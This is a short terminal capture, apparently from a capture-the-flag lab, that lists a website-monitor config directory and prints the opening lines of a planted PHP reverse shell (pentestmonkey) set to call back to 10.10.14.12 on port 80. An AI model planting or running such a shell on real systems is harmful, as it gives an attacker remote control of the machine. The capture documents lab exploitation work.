 albert@alert:/opt/website-monitor/config$ ls -al
total 16
drwxrwxr-x 2 root   management 4096 Apr  8 05:40 .
drwxrwxr-x 7 root   root       4096 Oct 12 01:07 ..
-rwxrwxr-x 1 root   management   49 Apr  8 05:46 configuration.php
-rwxrwxr-x 1 albert management 2585 Apr  8 05:40 shell.php
albert@alert:/opt/website-monitor/config$ head shell.php
statistics.aler
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.ph
p
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.12';
$port = 80;
$chunk_size = 1400;
$write_a = null;
albert@alert:/opt/website-monitor/config$